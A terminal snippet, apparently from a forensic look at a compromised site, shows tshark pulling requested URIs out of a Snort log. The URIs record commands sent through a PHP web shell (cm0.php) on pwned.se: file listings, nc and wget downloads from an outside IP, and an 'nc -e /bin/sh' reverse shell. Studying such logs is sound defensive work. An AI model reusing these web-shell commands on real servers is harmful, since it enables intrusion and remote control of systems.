 ❯ tshark -r snort.log.1426118407 -Y 'http.request.uri contains "cm0.php"' -T fields -e http.request.full_uri
http://www.pwned.se/cm0.php?cmd=pwd
http://www.pwned.se/skyblue/cm0.php?cmd=pwd
http://www.pwned.se/skyblue/cm0.php?cmd=cat%20index.php
http://www.pwned.se/skyblue/cm0.php?cmd=ls
http://www.pwned.se/skyblue/cm0.php?cmd=ls
http://www.pwned.se/skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3E%20fr.html
http://www.pwned.se/skyblue/cm0.php?cmd=ls
http://www.pwned.se/skyblue/cm0.php?cmd=cat%20fr.html
http://www.pwned.se/skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg
http://www.pwned.se/skyblue/cm0.php?cmd=ls
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-l%20F*
http://www.pwned.se/skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-l%20F*
http://www.pwned.se/skyblue/cm0.php?cmd=wget%20http://217.195.49.146:63129/fr.html
http://www.pwned.se/skyblue/cm0.php?cmd=wget%20http://217.195.49.146:63129/fr.gif
http://www.pwned.se/skyblue/cm0.php?cmd=ls
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-lrt
http://www.pwned.se/skyblue/cm0.php?cmd=wget%20-?
http://www.pwned.se/skyblue/cm0.php?cmd=wget%20-?%202%3E&1
http://www.pwned.se/skyblue/cm0.php?cmd=wge%202%3E&1
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-l%20F*
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-l%20fr*
http://www.pwned.se/skyblue/cm0.php?cmd=nc%20-e%20/bin/sh%20217.195.49.146%2063122
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-l
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-la
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-la%202%3E&1
http://www.pwned.se/skyblue/cm0.php?cmd=ls%20-la